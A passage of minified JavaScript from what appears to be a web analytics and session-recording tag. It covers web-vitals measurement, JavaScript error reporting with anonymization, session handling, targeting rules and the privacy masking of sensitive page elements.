r=!1;return()=>{r||(s(),r=!0)}},Bs=-1,ec=()=>document.visibilityState!=="hidden"||document.prerendering?1/0:0,br=s=>{document.visibilityState==="hidden"&&Bs>-1&&(Bs=s.type==="visibilitychange"?s.timeStamp:0,wv())},sc=()=>{addEventListener("visibilitychange",br,!0),addEventListener("prerenderingchange",br,!0)},wv=()=>{removeEventListener("visibilitychange",br,!0),removeEventListener("prerenderingchange",br,!0)},xl=()=>{var s;if(Bs<0){let r=Di(),t=document.prerendering||(s=globalThis.performance.getEntriesByType("visibility-state").filter(e=>e.name==="hidden"&&e.startTime>r)[0])==null?void 0:s.startTime;Bs=t!=null?t:ec(),sc(),Xs(()=>{setTimeout(()=>{Bs=ec(),sc()})})}return{get firstHiddenTime(){return Bs}}},Dr=s=>{document.prerendering?addEventListener("prerenderingchange",()=>s(),!0):s()},ic=[1800,3e3],Ll=(s,r={})=>{Dr(()=>{let t=xl(),e,i=ge("FCP"),n=ki("paint",o=>{for(let c of o)c.name==="first-contentful-paint"&&(n.disconnect(),c.startTime<t.firstHiddenTime&&(i.value=Math.max(c.startTime-Di(),0),i.entries.push(c),e(!0)))});n&&(e=pe(s,i,ic,r.reportAllChanges),Xs(o=>{i=ge("FCP"),e=pe(s,i,ic,r.reportAllChanges),Co(()=>{i.value=performance.now()-o.timeStamp,e(!0)})}))})},rc=[.1,.25],Av=(s,r={})=>{Ll(Oo(()=>{let t,e=ge("CLS",0),i=Po(r,Xn),n=c=>{for(let l of c)i.h(l);i.i>e.value&&(e.value=i.i,e.entries=i.o,t())},o=ki("layout-shift",n);o&&(t=pe(s,e,rc,r.reportAllChanges),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(n(o.takeRecords()),t(!0))}),Xs(()=>{i.i=0,e=ge("CLS",0),t=pe(s,e,rc,r.reportAllChanges),Co(()=>t())}),setTimeout(t))}))},Vl=0,En=1/0,or=0,Tv=s=>{for(let r of s)r.interactionId&&(En=Math.min(En,r.interactionId),or=Math.max(or,r.interactionId),Vl=or?(or-En)/7+1:0)},Kn,nc=()=>{var s;return Kn?Vl:(s=performance.interactionCount)!=null?s:0},bv=()=>{"interactionCount"in performance||Kn||(Kn=ki("event",Tv,{type:"event",buffered:!0,durationThreshold:0}))},oc=0,Jn=class{constructor(){Ee(this,"u",[]);Ee(this,"l",new Map);Ee(this,"m");Ee(this,"p")}v(){oc=nc(),this.u.length=0,this.l.clear()}P(){let r=Math.min(this.u.length-1,Math.floor((nc()-oc)/50));return this.u[r]}h(r){var i,n;if((i=this.m)==null||i.call(this,r),!r.interactionId&&r.entryType!=="first-input")return;let t=this.u.at(-1),e=this.l.get(r.interactionId);if(e||this.u.length<10||r.duration>t.T){if(e?r.duration>e.T?(e.entries=[r],e.T=r.duration):r.duration===e.T&&r.startTime===e.entries[0].startTime&&e.entries.push(r):(e={id:r.interactionId,entries:[r],T:r.duration},this.l.set(e.id,e),this.u.push(e)),this.u.sort((o,c)=>c.T-o.T),this.u.length>10){let o=this.u.splice(10);for(let c of o)this.l.delete(c.id)}(n=this.p)==null||n.call(this,e)}}},Ul=s=>{let r=globalThis.requestIdleCallback||setTimeout;document.visibilityState==="hidden"?s():(r(s=Oo(s)),document.addEventListener("visibilitychange",s,{once:!0}))},ac=[200,500],Rv=(s,r={})=>{globalThis.PerformanceEventTiming&&"interactionId"in PerformanceEventTiming.prototype&&Dr(()=>{var c;bv();let t,e=ge("INP"),i=Po(r,Jn),n=l=>{Ul(()=>{for(let d of l)i.h(d);let h=i.P();h&&h.T!==e.value&&(e.value=h.T,e.entries=h.entries,t())})},o=ki("event",n,{durationThreshold:(c=r.durationThreshold)!=null?c:40});t=pe(s,e,ac,r.reportAllChanges),o&&(o.observe({type:"first-input",buffered:!0}),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(n(o.takeRecords()),t(!0))}),Xs(()=>{i.v(),e=ge("INP"),t=pe(s,e,ac,r.reportAllChanges)}))})},Qn=class{constructor(){Ee(this,"m")}h(r){var t;(t=this.m)==null||t.call(this,r)}},cc=[2500,4e3],Cv=(s,r={})=>{Dr(()=>{let t=xl(),e,i=ge("LCP"),n=Po(r,Qn),o=l=>{r.reportAllChanges||(l=l.slice(-1));for(let h of l)n.h(h),h.startTime<t.firstHiddenTime&&(i.value=Math.max(h.startTime-Di(),0),i.entries=[h],e())},c=ki("largest-contentful-paint",o);if(c){e=pe(s,i,cc,r.reportAllChanges);let l=Oo(()=>{o(c.takeRecords()),c.disconnect(),e(!0)});for(let h of["keydown","click","visibilitychange"])addEventListener(h,()=>Ul(l),{capture:!0,once:!0});Xs(h=>{i=ge("LCP"),e=pe(s,i,cc,r.reportAllChanges),Co(()=>{i.value=performance.now()-h.timeStamp,e(!0)})})}})},lc=[800,1800],Zn=s=>{document.prerendering?Dr(()=>Zn(s)):document.readyState!=="complete"?addEventListener("load",()=>Zn(s),!0):setTimeout(s)},Iv=(s,r={})=>{let t=ge("TTFB"),e=pe(s,t,lc,r.reportAllChanges);Zn(()=>{let i=Io();i&&(t.value=Math.max(i.responseStart-Di(),0),t.entries=[i],e(!0),Xs(()=>{t=ge("TTFB",0),e=pe(s,t,lc,r.reportAllChanges),e(!0)}))})},Pv=(()=>{class s{onFCP(t){try{Ll(t,{reportAllChanges:!0})}catch{H.counters.webVitalsErrors.count("FCP")}}onCLS(t){try{Av(t,{reportAllChanges:!0})}catch{H.counters.webVitalsErrors.count("CLS")}}onLCP(t){try{Cv(t,{reportAllChanges:!0})}catch{H.counters.webVitalsErrors.count("LCP")}}onTTFB(t){try{Iv(t,{reportAllChanges:!0})}catch{H.counters.webVitalsErrors.count("TTFB")}}onINP(t){try{Rv(t,{reportAllChanges:!0})}catch{H.counters.webVitalsErrors.count("INP")}}}return s})();var Ov="csAnalysisEventsPersisted",hc="v2/events",to=["trackEvent"];var Nv=(()=>{class s{constructor(t,e,i,n,o,c,l,h,d,p,y,m,v,b,C){this.E=t,this._t=e,this.N=i,this.et=n,this.qt=o,this.S=c,this.V=l,this.zt=h,this.vt=d,this.Lt=p,this.X=y,this.$t=m,this.nt=v,this.Wt=b,this.Yt=C}init(){let t=new mv,e=this.Lt.create(`${this.E.getTrackerUri()}/${hc}`,"base64");this.Jr=this.vC(e),this.Re=this.SC(t,this.Jr.getRecoveryStorage(),e),this.Re.init(),this.X.addListener(this.Re),this.vt.addListener(this.Re),this.S.register(to,i=>{if(!dc(i))throw new xt(to[0]);this.Re.pushCustomEvent(i.name,i.source,i.properties)})}onStartTracking(t){this.Jr.start(),this.Re.start(t)}onAfterNaturalPageView(){this.Re.initStates()}onArtificialPageViewEnd(t){this.Re.clearStates(!0),t&&(this.Re.stop(),this.Jr.stop())}onAfterArtificialPageView(t){this.Re.initStates(),t&&(this.Re.start(),this.Jr.start()),this.Re.collectInitialEvents()}onBeforeSessionRenewal(){this.Re.clearStates(),this.Re.stop(),this.Jr.stop()}onOptout(){this.Re.stop(),this.Jr.stop()}SC(t,e,i){var n,o;let c=new _v(window),l=new vv,h=uv(this.E,this.et,this.$t,this.Wt,this.Yt),d=[];this.E.collectSubmit||csArray.prototype.push.call(d,"submit");let p=new yv(h,this.et,this.qt,d),y=dv(this.E,this.et,this.$t,this.Wt,this.Yt),m=new Ev(y,this.zt),v=new Sv(new Pv),b=new Tl,C,_,T,k=new _l(`${this.E.getTrackerUri()}/${hc}`),P=new Ei(this._t,this.N),w,U,j,J;return new av(this.E,p,m,l,c,t,k,P,this.V,e,v,b,i,h,C,_,T,w,U,j,J)}vC(t){return new fv(new pv(Ov),t)}}return s})(),Mv=["startDataCollection","data-collection:start"],Dv=["data-collection:stop"],kv=(()=>{class s{constructor(t,e){this.cs=t,this.S=e}init(){this.S.register(Mv,()=>{this.cs.startDataCollection()}),this.S.register(Dv,()=>{this.cs.stopDataCollection()})}}return s})(),vn={fromSessionRenewal:!1,isRenewedVisitor:!1},xv=(()=>{class s{constructor(t,e,i,n,o,c){this.E=t,this.w=e,this.us=i,this.ht=n,this.ar=o,this.V=c,this.Hy=!1,this.By=0,this.Ed=!0,this.Fy=!1,this.qs=!1,this.startDataCollection=({fromSessionRenewal:l,onAfterDataCollectionStartedCallback:h}=vn)=>{l&&this.qs||!this.Hy?this._C(l,h):this.wC()}}isDataCollectionStarted(){return this.qs}tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e,onAfterDataCollectionStartedCallback:i}=vn){this.AC(t,e)&&this.startDataCollection({fromSessionRenewal:t,onAfterDataCollectionStartedCallback:i})}disableStartDataCollection(){this.Ed=!1}allowStartDataCollection({fromSessionRenewal:t}=vn){this.Ed=!0,this.Fy&&this.startDataCollection({fromSessionRenewal:t})}stopDataCollection(){this.qs&&(this.qs=!1,this.w.emitArtificialPageViewEnd(!0),this.ar.stop())}wC(){this.qs||(this.qs=!0,this.V.isSessionValid()?(this.V.refreshSession(),this.ar.start(Es.Artificial)):this.V.renewSession(!1))}AC(t,e){return e&&!this.qs?!1:t?!0:this.E.startMode===Ar.Manual?!1:!Un(this.E)&&!this.E.isHeapSideloadsStartDataCollection()&&!this.E.isCsSideloadingHeap()}_C(t,e){if(this.us.isActive()||(this.Fy=!0,this.TC()&&(this.By++,this.By<2))||!this.Ed||this.qs&&!t)return;this.Hy=!0,this.qs=!0,this.ht.init();let i=t?Es.Renewal:Es.Natural;this.ar.start(i);let n=()=>{this.w.emitStartTracking(t),typeof e=="function"&&e()};ot.onDocumentLoaded(n)}TC(){return Un(this.E)&&this.E.isCsSideloadingHeap()}}return s})();var Lv=20,Vv="Custom Error:",Uv="https://cserror.com/texterror.js",jv=(()=>{class s extends jt{constructor(t,e,i,n,o,c,l){super(),this.Xs=t,this.Ad=e,this._t=i,this.Se=n,this.Si=o,this.A=c,this.V=l,this.Hc=[],this.$i=0,this.cr=[]}initStates(){this.ds=M.now(),this.Ad.removeQueryParams(),this.Ad.setQueryParams(this._t.getRequestParameters()),this.Hc=[],this.$i=0}onStart(){this.Xs.subscribe(s.Ht,t=>this.Q(t)),this.wd()}onStop(){this.Xs.unsubscribe(s.Ht)}onIframeJavascriptError(t){this.Q(t)}trackCustomError(t){let e={errorType:"jsError",message:`${Vv} ${t}`,lineno:1,colno:1,filename:Uv};this.Fo(e)}Fo(t){if(this.isStarted){let e=this.Q(t);e&&this.Si.emitCustomJavaScriptErrorEvent(e)}else csArray.prototype.push.call(this.cr,t)}wd(){this.isStarted&&(csArray.prototype.forEach.call(this.cr,t=>this.Fo(t)),this.cr=[])}Q(t){if(this.isStarted&&this.$i<Lv&&this.V.isSessionValid()){let e={...t,pageUrl:this.A.getAnonymizedUrl(),rt:this.xi()};return this.Se.anonymize(e),csArray.prototype.push.call(this.Hc,e),this.Rn(),e}return null}xi(){return M.now()-this.ds}Rn(){this.Ad.send({errors:this.Hc}),this.Hc=[],this.$i+=1}}return s.Ht="JavaScriptErrorsService",s})(),Hv="errors",Bv=(()=>{class s{constructor(t,e,i,n,o,c,l,h,d,p){this.Xs=t,this.Se=e,this.E=i,this._t=n,this.vt=o,this.S=c,this.Si=l,this.A=h,this.Lt=d,this.V=p}init(){let t=this.Lt.create(`${this.E.getTrackerUri()}/${Hv}`);this.Ks=new jv(this.Xs,t,this._t,this.Se,this.Si,this.A,this.V),this.vt.addListener(this.Ks),this.ft()}ft(){this.E.jsCustomErrorsEnabled&&!this.E.customErrors.enabled&&this.S.register(Mp,t=>{this.Ks.trackCustomError(t)})}onStartTracking(){this.Ks.start()}onAfterNaturalPageView(){this.Ks.initStates()}onArtificialPageViewEnd(t){t&&this.Ks.stop()}onAfterArtificialPageView(t){this.Ks.initStates(),t&&this.Ks.start()}onBeforeSessionRenewal(){this.Ks.stop()}onOptout(){this.Ks.stop()}}return s})(),Fv=(()=>{class s extends Ol{constructor(){super(),this.G=new El(t=>this.errorListener(t))}onStartTracking(){this.G.observe()}onStopTracking(){this.G.disconnect()}errorListener(t){let e=this.KC(t);for(let i in this.subscriptions){let n=this.subscriptions[i];n(e)}}JC(t){return t=t!=null?t:"[NO ERROR MESSAGE]",_t.truncate(t,s.zh,_t.ELLIPSIS)}QC(t){return!t||Kt(t)?"":_t.truncate(t,s.Gh,_t.ELLIPSIS)}KC(t){return{errorType:"jsError",message:this.JC(t.message),filename:this.QC(t.filename),lineno:t.lineno,colno:t.colno}}}return s.zh=1024,s.Gh=150,$([x("Event handler type: error")],s.prototype,"errorListener",null),s})(),$v="CS_ANONYMIZED_VALUE",zv=(()=>{class s{constructor(t,e){this.D=t,this.A=e}anonymize(t){return q(t.message)&&(t.message=this.ZC(t.message),t.message=this.D.anonymizePII(t.message)),q(t.filename)&&(t.filename=this.A.computeOverriddenUrl(t.filename)),t}ZC(t){return csString.prototype.replace.call(t,/(value\s*=\s*".*"|value\s*=\s*'.*')/,`value='${$v}'`)}}return s})();var Gv=(()=>{class s{constructor(t){this.S=t}init(){this.oE(s.MI,xc),this.oE(s.DI,kc)}oE(t,e){this.S.register([t],(i,n)=>{!q(i)||!(q(n)||Pe(n))||z.error(n,`${e}${i}`)})}}return s.DI="logSnippetError",s.MI="logImplementationSnippetError",s})();var qv=(()=>{class s{constructor(){this.bd=ms.Natural}setPageViewType(t){this.bd=t}getPageViewType(){return this.bd}getRequestParameters(){return{pvt:this.bd}}}return s})();var Wv=(()=>{class s{setItem(t,e){window.sessionStorage.setItem(t,e)}getItem(t){return window.sessionStorage.getItem(t)}removeItem(t){window.sessionStorage.removeItem(t)}}return s})();var Yv=(()=>{class s{constructor(t,e){this.$t=t,this.E=e,this.aE=!1}enableRecordingContext(t,e,i){this.aE=!0,this.Lr=t,this.C=e,this.fo=i}getRecordingContext(){var t,e,i;if(!this.aE)return{isRecording:!1,recordingStartTimestamp:0,etrState:Qt.ETR_OFF,etrStatus:Gt.ETR_DISABLED,collectState:O.ANALYTICS_ONLY};let n=this.C.getSession();return{isRecording:this.Lr.isRecording(),useAnonymization:this.$t.getSensitiveStatus().useAnonymization,enableOnlineResources:(t=this.Lr.getStaticResourceManagerStatus())===null||t===void 0?void 0:t.onlineAssets.activated,enableOnlineResourcesOnNextPageview:(e=this.Lr.getStaticResourceManagerStatus())===null||e===void 0?void 0:e.onlineAssets.enabledOnNextPageview,recordingStartTimestamp:parseInt(this.Lr.getRecordingStartTimestamp(),10),etrState:this.E.malkaEtrEnabled?Qt.ETR_ON:Qt.ETR_OFF,etrStatus:this.fo.getEtrStatus(n),collectState:(i=n==null?void 0:n.collectState)!==null&&i!==void 0?i:O.ANALYTICS_ONLY}}}return s})(),_i=(()=>{class s{static isRecordingSupported(){return"MutationObserver"in window&&"visibilityState"in document}static isAsyncSerializationSupported(){return"Promise"in window&&"findIndex"in csArray.prototype}}return s})();var Xv=(()=>{class s extends jt{constructor(t,e,i,n,o,c){super(),this._e=t,this.ht=e,this.Jt=i,this.Er=n,this.an=o,this.it=c}onStart(){var t,e,i;this.Jt.start(),this._e.setMaskedElementSettings(this.ht.getMaskedElementSettings((t=this.it)===null||t===void 0?void 0:t.shouldMaskNonTextElements())),this._e.startIdentifier(),(e=this.Er)===null||e===void 0||e.start(),(i=this.an)===null||i===void 0||i.start()}onStop(){var t,e;this.Jt.stop(),this._e.stopIdentifier(),(t=this.Er)===null||t===void 0||t.stop(),(e=this.an)===null||e===void 0||e.stop()}}return s})(),Kv=(()=>{class s{constructor(t,e,i,n,o,c){this.it=t,this.ht=e,this.Kt=i,this.Jt=n,this.Dn=o,this.ut=c,this.kn=go(this.Dn)}getSensitiveStatus(){var t,e;return{started:this.Kt.isStarted,useAnonymization:this.it.shouldUseAnonymization(),capturedElementSelector:this.Jt.getWhitelistedElementsSelector(),maskedElementSettings:this.ht.getMaskedElementSettings((t=this.it)===null||t===void 0?void 0:t.shouldMaskNonTextElements()),encryptionSelectors:(e=this.ut)===null||e===void 0?void 0:e.getEncryptionSelectors()}}getElementSensitiveStatus(t){let e=this.Kt.isStarted,i=this.it.shouldUseAnonymization();return e?N.isMaskedElement(t)||N.isMaskedElementChild(t)?zt.MASKED:hl.shouldEncrypt(t)?zt.ENCRYPTED:be.isEditableNode(t)?zt.ANONYMIZED:i?ne.isWhitelistedElement(t)?zt.CAPTURED:zt.ANONYMIZED:zt.CAPTURED:zt.ANONYMIZED}getAttributeSensitiveStatus(t,e){if(!this.Kt.isStarted)return zt.ANONYMIZED;let i=this.it.shouldUseAnonymization();return N.isMaskedAttribute(t,e)?zt.MASKED:i?Gs(t)||ne.isWhitelistedElement(t)||this.kn.has(e)?zt.CAPTURED:zt.ANONYMIZED:zt.CAPTURED}}return s})(),Jv=(()=>{class s{constructor(t){this.V=t}onAfterVisitorRenewal(){this.V.renewSession(!0)}}return s})(),Qv={MATCHED:{[O.ANALYTICS_ONLY]:O.ANALYTICS_ONLY_RULES_TARGETING,[O.RECORDING_GLOBAL_SAMPLING]:O.RECORDING_RULES_TARGETING,[O.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING]:O.RECORDING_RULES_TARGETING},MISSED:{[O.ANALYTICS_ONLY]:O.ANALYTICS_ONLY_RULES_TARGETING,[O.RECORDING_GLOBAL_SAMPLING]:O.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING}},Sn=(()=>{let s;return function(r){let t;function e(m){t=m}r.setLogger=e;function i(m,v){for(let b of m)if(o(b,v))return!0;return!1}r.isUrlMatching=i;function n(m,v){if(q(v)){for(let b of m)if(o(b,v))return!0}else if(fr(v)){for(let b of m)if(o(b,csString(v)))return!0}return!1}r.isMatching=n;function o(m,v){let b=c(m,v);return m.negate?!b:b}function c(m,v){switch(m.rule_type==="date"&&(m.match_operation==="less_than"||m.match_operation==="greater_than")&&(v=(new csDate(v).valueOf()/1e3).toFixed(0)),m.match_operation){case"exact":switch(m.rule_type){case"string":return q(m.pattern)?csString.prototype.toLowerCase.call(v)===csString.prototype.toLowerCase.call(m.pattern):!1;case"boolean":return v===m.pattern||v===csString(m.pattern);case"number":return Ut(v)?Number(v)===Number(m.pattern):!1;default:return v===m.pattern}case"starts_with":return q(m.pattern)?csString.prototype.indexOf.call(v,m.pattern)===0:!1;case"ends_with":return q(m.pattern)?Ai(v,m.pattern):!1;case"contains":return q(m.pattern)?csString.prototype.indexOf.call(v,m.pattern)!==-1:!1;case"regex":if(!q(m.pattern))return!1;try{return new csRegExp(m.pattern).test(v)}catch(b){return t==null||t.warn(`targeting.matchOperation.regex invalid ${b==null?void 0:b.message}`),!1}case"simple":return q(m.pattern)?y(v)===y(m.pattern):!1;case"greater_than":return Number(v)>Number(m.pattern);case"less_than":return Number(v)<Number(m.pattern);case"exact_date":{let b=Number(m.pattern);if(!qt(b))return!1;let C=new csDate(b*1e3);return new csDate(v).toDateString()===C.toDateString()}case"exact_days_ago":return l(m,v);case"more_than_days_ago":return h(m,v);case"less_than_days_ago":return d(m,v);case"unknown":return p(v);default:return t==null||t.warn(`targeting.matchOperation.regex not managed operation ${m.match_operation}`),!1}}function l(m,v){let b=new csDate,C=b.setDate(b.getDate()-Number(m.pattern)),_=new csDate(C);return new csDate(v).toDateString()===_.toDateString()}function h(m,v){let b=Number(m.pattern);if(!qt(b))return!1;let C=Number(b)+1,_=new csDate,T=new csDate(_);return T.setDate(_.getDate()-C),new csDate(v).getTime()<=T.getTime()}function d(m,v){let b=Number(m.pattern);if(!qt(b))return!1;if(b===0)return l(m,v);let C=new csDate,_=new csDate(C);return _.setDate(C.getDate()-b),new csDate(v).getTime()>=_.getTime()}function p(m){return Ut(m)?q(m)?csString.prototype.trim.call(m)==="":fr(m)?m===!0:qt(m)?m!==0:!1:!0}function y(m){let v=Bt(m,"http://")||Bt(m,"https://")?m:`https://${m}`,b=Nc(v);return b!==null?csString.prototype.replace.call(b.host,/^www./,""):m}}(s||(s={})),s})(),Zv=(()=>{let s;return function(r){r.URL="url"}(s||(s={})),s})(),_n={isLegacyURL:s=>s.component==="url",isLegacyTrigger:s=>s.component==="trigger",isURL:s=>s.type===Zv.URL},tS=(()=>{class s{constructor(t){this.lE=new mo,this.hE=[],this.uE=[],Sn.setLogger(t)}setTargetingRules(t){this.lE.setRegexRules(csArray.prototype.filter.call(t,_n.isURL));for(let e of t)_n.isLegacyURL(e)?csArray.prototype.push.call(this.hE,e):_n.isLegacyTrigger(e)&&csArray.prototype.push.call(this.uE,e)}matchUrl(t){return Sn.isUrlMatching(this.hE,t)||this.lE.evaluateUrl(t)}matchTrigger(t){return Sn.isMatching(this.uE,t)}}return s})(),eS=(()=>{class s extends jt{constructor(t,e,i){super(),this.dE=t,this.Pd=e,this.A=i}init(){this.Od=new tS(z),this.dE&&this.Od.setTargetingRules(this.dE)}onStart(){}checkTargetingRules(){let t=this.A.getAnonymizedUrl();this.Pd(this.Nd(t,"url"))}onStop(){}onTargetingRulesArtificialPageview(t){this.isStarted&&this.Pd(this.Nd(t,"url"))}onExternalEvent(t){this.isStarted&&this.Pd(this.Nd(t.name,"trigger"))}Nd(t,e){var i,n;return e==="url"&&q(t)&&(!((i=this.Od)===null||i===void 0)&&i.matchUrl(t))?!0:!!(e==="trigger"&&(!((n=this.Od)===null||n===void 0)&&n.matchTrigger(t)))}}return s})(),sS=(()=>{class s{constructor(t,e,i,n,o,c,l){this.E=t,this.w=e,this.Rt=i,this.X=n,this.A=o,this.C=c,this.cs=l,this.lr=!1,this.Xo=(h=!1)=>{this.lr&&this.E.isSMB&&this.cs.allowStartDataCollection({fromSessionRenewal:h}),this.E.startMode===Ar.Automatic&&this.cs.startDataCollection({fromSessionRenewal:h})},this.BI=h=>{this.lr||(this.lr=h,this.fE(),this.Xo())}}init(){this.E.isSMB&&this.cs.disableStartDataCollection(),this.cn=new eS(this.E.recordTargetingRules,this.BI,this.A),this.X.addListener(this.cn),this.cn.init()}start(){this.cn.start()}stop(){this.cn.stop()}maybeStartDataCollection(t){if(t){this.Xo(t);return}if(this.FI()){this.lr=!0,this.Xo(),this.stop();return}this.cn.checkTargetingRules()}onAfterArtificialPageView(){this.cn.checkTargetingRules()}onCollectStateChange(t){if(this.pE(t)){this.stop();return}let e=t===O.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING;!this.lr&&e||csSetTimeout(()=>this.gE(t),0)}onStartTracking(){this.fE()}FI(){let t=this.C.getSession();return!!(t&&this.pE(t.collectState))}pE(t){return t===O.RECORDING_RULES_TARGETING||t===O.ANALYTICS_ONLY_RULES_TARGETING}fE(){var t;if(this.lr){let e=this.C.getSession(),i=this.Rt.getInitialCollectState();this.gE((t=e==null?void 0:e.collectState)!==null&&t!==void 0?t:i),this.cs.isDataCollectionStarted()&&this.w.emitTargetingRulesMatched()}}gE(t){let e=Qv[this.lr?"MATCHED":"MISSED"][t];e&&this.w.emitCollectStateChange(e,Qt.ETR_OFF)}}return s})(),jl=(()=>{class s{constructor(){this.mE=new Set,this.yE=[],this.Md=new Set,this.Dd=[]}addUrlMaskingPattern(t){if(this.mE.has(t))return;this.mE.add(t);let e=da(t);csArray.prototype.push.call(this.yE,e)}getUrlMaskingPatterns(){return this.yE}resetPartialUrlMaskingPatterns(){this.Md.clear(),this.Dd=[]}addPartialUrlMaskingPattern(t){if(this.Md.has(t))return;this.Md.add(t);let e=da(t);csArray.prototype.push.call(this.Dd,e)}getPartialUrlMaskingPatterns(){return this.Dd}}return s})(),iS=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.C=i,this.ds=M.now()}resetStartTime(){this.ds=M.now()}getSessionData(){let{projectId:t}=this.E,e=this.N.getVisitor();e==null&&z.warn("Visitor is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{id:i,visitsCount:n}=e!=null?e:{},o=this.C.getSession();o===null&&z.warn("Session is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{pageNumber:c}=o!=null?o:{};return{projectId:t,userId:i,sessionNumber:n,pageNumber:c,relativeTimestamp:M.now()-this.ds}}}return s})(),rS=["clearSession"],nS=["extendSession"];var oS=["getSessionData"],aS=["session:start:newVisitor"],cS=["session:clear:visitor"],lS=(()=>{class s{constructor(t,e,i,n){this.E=t,this.N=e,this.C=i,this.S=n}init(){this.kd=new iS(this.E,this.N,this.C),this.S.register(rS,()=>this.C.removeSession()),this.S.register(nS,()=>this.C.extendSessionPeriodically(),{disableApplyPending:!0}),this.S.register(oS,()=>this.kd.getSessionData(),{disableApplyPending:!0}),this.S.register(aS,()=>this.N.renewVisitor()),this.S.register(cS,()=>{this.N.resetVisitor()},{disableApplyImmediate:!0})}onBeforeNaturalPageView(){this.N.createOrUpdateVisitor(),this.C.createOrUpdateSession()}onBeforeArtificialPageView(){this.N.createOrUpdateVisitor(),this.C.createOrUpdateSession()}onAfterNaturalPageView(){this.kd.resetStartTime()}onAfterArtificialPageView(){this.kd.resetStartTime()}onOptout(){this.N.removeVisitor(),this.C.removeSession()}onCollectStateChange(t){this.C.updateCollectState(t)}}return s})(),hS=(()=>{class s{constructor(t,e,i,n,o,c,l,h,d,p,y,m,v,b,C,_,T,k,P,w,U,j,J,yt,Nt,ee,S,L,V,F,ut,wt,ye,os,Ns,Ms,Oe){this._t=t,this.Ko=e,this.pe=i,this.N=n,this.C=o,this.V=c,this.Ns=l,this.w=h,this.S=d,this.Tl=p,this.E=y,this.bl=m,this.us=v,this.Tn=b,this.It=C,this.D=_,this.et=T,this.Z=k,this.A=P,this.$I=w,this.X=U,this.vt=j,this.bt=J,this.EE=yt,this.Xt=Nt,this.zI=ee,this.M=S,this.Lt=L,this.O=V,this.Et=F,this.J=ut,this.Rt=wt,this.ht=ye,this.Xe=os,this.de=Ns,this.Wt=Ms,this.Yt=Oe,this.GI=Ne=>{this.w.emitBeforeSessionRenewal(),this.ln(!0,Ne),this.w.emitAfterSessionRenewal()},this.qI=Ne=>{this.w.emitBeforeSessionRenewal(),this.Rt.refreshQuota(se=>{se!==O.QUOTA_REACHED&&(this.ln(!0,Ne),this.w.emitAfterSessionRenewal())})}}start(){if(this.bl.init(),this.us.init(),this.us.isActive())return;let t,e,i,n,o,c,l,h,d,p,y,m,v,b,C,_,T,k,P;this.M.schedule(()=>{C=new Jv(this.V),m=new ev(this.et),v=new UE(()=>{}),_=new jE,P=new ZE;let w=new Xv(v,this.ht,_,k,P,this.xd());b=new Kv(this.xd(),this.ht,w,_,this.E.whitelistedAttributes,T);let U=new Lp(this.w,this.S,this.ht,w,_,T,k);U.init(),this.w.addListener(U),t=new Nv(this.E,this.Ko,this.N,this.et,m,this.S,this.V,new tv(z),this.vt,this.Lt,this.X,b,this.nt,this.Wt,this.Yt),e=new Fp(this.S,this.C,this.E,this._t,this.pe,this.D),y=new Yv(b,this.E);let j=null,J=new qv;i=new rE(this.N,this.C,this.S,this.vt,j,this.E,J,y),n=new Kp(this.E,this.Ko,this.N,this.S,this.D,this.V,this.A);let yt,Nt;this.ar=new Np(this.E,this.S,this.w,this.Ko,this.N,this.C,this.Ns,this.It,this.bt,this.A,this.Xt,J,this.X,this.Lt,this.Xe,yt,this.Wt,this.Yt,Nt),this.vE=new lS(this.E,this.N,this.C,this.S),this.cs=new xv(this.E,this.w,this.us,this.ht,this.ar,this.V),new kv(this.cs,this.S).init(),l=new tg(this.E,this.S,this.pe,this.Ko,this.X),h=new Gv(this.S),d=new iv}),this.E.isNetworkDetailsEnabled()&&this.M.schedule(()=>{this.pt=new jl,this.WI=new ig(this.S,this.pt),this.WI.init()}),this.E.jsErrorsEnabled&&this.M.schedule(()=>{this.Xs=new Fv,this.Se=new zv(this.D,this.A);let w=new Bv(this.Xs,this.Se,this.E,this.Ko,this.vt,this.S,this.X,this.A,this.Lt,this.V);w.init(),this.w.addListener(w)}),this.M.schedule(()=>{this.Tn.init()}),this.M.schedule(()=>{i.init()}),this.M.schedule(()=>{e.init()}),this.M.schedule(()=>{n.init()}),this.M.schedule(()=>{this.EE.init()}),this.M.schedule(()=>{this.ar.init()}),this.M.schedule(()=>{this.vE.init()}),this.M.schedule(()=>{l.init()}),this.M.schedule(()=>{this.$I.init()}),this.M.schedule(()=>{h.init()}),this.M.schedule(()=>{d.init()}),this.M.schedule(()=>{this.zI.init()}),this.M.schedule(()=>{this.w.addListener(this.vE),this.w.addListener(this.Tl),this.w.addListener(t),this.w.addListener(this.Tn),this.w.addListener(i),this.w.addListener(n),this.w.addListener(this.EE),this.w.addListener(this.ar),this.w.addListener(l),this.w.addListener(e),this.w.addListener(d),this.w.addListener(C)}),_i.isRecordingSupported()&&this.M.schedule(()=>{let w=new Wy(y,this.C,this.E,this._t,this.S,this.D,this.V,v,this.Se,this.St,this.Be,this.pt,this.w,this.X,this.vt,this.Xt,this.Lt,this.Z,this.so,this.xd(),this.Qr,T);w.init(),this.w.addListener(w),i.setRecordingService(w.recordingService)}),this.M.schedule(()=>{var w;let U,j}),this.M.schedule(()=>{t.init()}),this.M.schedule(()=>{this.E.isQuotaEnabled()?this.V.onSessionExpired(w=>{this.qI(w)}):this.V.onSessionExpired(w=>{this.GI(w)}),this.ln()})}ln(t=!1,e=!1){var i,n,o;if(this.E.hasTargetingRules()){this.Jo||(this.Jo=new sS(this.E,this.w,this.Rt,this.X,this.A,this.C,this.cs),this.w.addListener(this.Jo),this.Jo.init(),this.Jo.start(),this.S.start(),(i=this.nt)===null||i===void 0||i.start()),this.Jo.maybeStartDataCollection(t);return}this.S.start(),(n=this.nt)===null||n===void 0||n.start(),this.cs.tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e})}xd(){if(this.it)return this.it;let t=new mo;return this.it=new VE(this.E,this.A,t,this.It),this.it.init(),this.it.shouldUseAnonymization()&&H.counters.pageAnonymisation.count("anonymized-on-start"),this.it}}return s})();var Hl=(()=>{class s{constructor(t){this.configuration=t}}return s})(),uS=(()=>{class s extends 